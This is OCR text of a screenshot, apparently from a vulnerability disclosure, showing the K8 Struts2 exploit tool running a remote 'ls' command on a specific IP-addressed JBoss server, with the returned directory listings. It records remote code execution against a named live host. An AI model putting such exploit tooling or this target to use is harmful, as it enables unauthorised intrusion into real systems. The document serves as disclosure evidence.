 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://111.207.173.187:8080/qcar/checkUser.do 清空
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls /jboss/jboss-eap-6.2/standalone/deployments/qcar.war/ 执行 保存结果 清空
home
jboss
lib
lib64
lost+found
media
misc
mnt
net
opt
proc
root
sbin
selinux
srv
sys
tftpboot
tmp
usr
var
★K8cmd-> ls /jboss/jboss-eap-6.2/standalone/deployments/qcar.war/
caiclog.ico
common
copy.jsp
docs
help
images
index.jsp
META-INF
pages
prpins
resetJsTimestamp.jsp
WEB-INF
widgets
www.wooyun.org